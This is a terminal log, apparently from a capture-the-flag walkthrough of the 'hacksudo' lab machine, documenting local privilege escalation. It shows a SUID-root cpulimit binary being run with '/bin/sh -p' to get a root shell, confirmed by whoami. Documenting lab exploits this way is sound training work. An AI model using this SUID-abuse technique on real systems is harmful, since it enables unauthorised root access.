 hacksudo@hacksudo:/var/www/html$ cd ~
cd ~
hacksudo@hacksudo:~$ ls
ls
aliens51  Documents  Music      Public     Videos
Desktop   Downloads  Pictures  Templates
hacksudo@hacksudo:~$ cd Downloads
cd Downloads
hacksudo@hacksudo:~/Downloads$ ls
ls
cat  chown  cpulimit  hexdump
hacksudo@hacksudo:~/Downloads$ ls -la
ls -la
total 176
drwxr-x---  2 hacksudo hacksudo  4096 Apr  4 02:35 .
drwxr-x--- 17 hacksudo hacksudo  4096 Apr  4 02:36 ..
-rwxr-xr-x  1 hacksudo hacksudo 43744 Apr  4 01:21 cat
-rwxr-xr-x  1 hacksudo hacksudo 72512 Apr  4 01:22 chown
-rwsrwsrwx  1 root     root     23072 Apr  3 13:28 cpulimit
-rwxr-xr-x  1 root     root     27184 Apr  4 02:35 hexdump
hacksudo@hacksudo:~/Downloads$ ./cpulimit -l 100 -f -- /bin/sh -p
./cpulimit -l 100 -f -- /bin/sh -p
Process 1669 detected
# whoami
whoami
root